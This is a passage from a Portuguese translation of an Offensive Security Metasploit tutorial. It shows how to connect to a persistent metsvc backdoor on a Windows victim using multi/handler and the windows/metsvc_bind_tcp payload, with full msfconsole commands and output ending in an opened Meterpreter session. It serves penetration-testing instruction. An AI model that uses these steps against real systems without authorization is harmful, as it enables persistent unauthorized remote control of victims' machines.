 E lá vamos nós! O serviço já está instalado e aguardando uma conexão. Não vamos mantê-la longa
espera não é?
Interacting with Metsvc
Vamos agora usar o manipulador / multi com uma carga de "windows / metsvc_bind_tcp 'para se
conectar ao sistema remoto. Trata-se de uma carga especial, como, normalmente, uma carga é
Meterpreter multiestágios, onde uma quantidade mínima de código é enviado como parte da
exploração, e muito mais é carregado após a execução de código tem sido realizado.
Pense em um foguete nave, e os foguetes que são utilizados para obter o ônibus espacial em órbita.
Esta é a mesma coisa, exceto que ao invés de itens extra de estar lá e depois cair fora, Meterpreter
começa tão pequeno quanto possível, em seguida, adiciona. Neste caso, porém, o código completo
Meterpreter já foram enviados para a máquina remota, e não há necessidade de uma conexão
encenado.
Nós estabelecemos todas as nossas opções para 'metsvc_bind_tcp "com o endereço IP da vítima e à
porta, queremos ter o serviço em contato com nossa máquina. Em seguida, executar o exploit.
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/metsvc_bind_tcp
PAYLOAD => windows/metsvc_bind_tcp
msf exploit(handler) > set LPORT 31337
LPORT => 31337
msf exploit(handler) > set RHOST 192.168.1.104
RHOST => 192.168.1.104
msf exploit(handler) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/metsvc_bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process
LPORT 31337 yes The local port
RHOST 192.168.1.104 no The target address
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit
Imediatamente após a emissão de "explorar", a nossa backdoor metsvc liga de volta para nós.
[*] Starting the payload handler...
[*] Started bind handler
[*] Meterpreter session 2 opened (192.168.1.101:60840 -> 192.168.1.104:31337)
meterpreter > ps
© Offensive Security 2009
Traduzido por Rafael Torres
 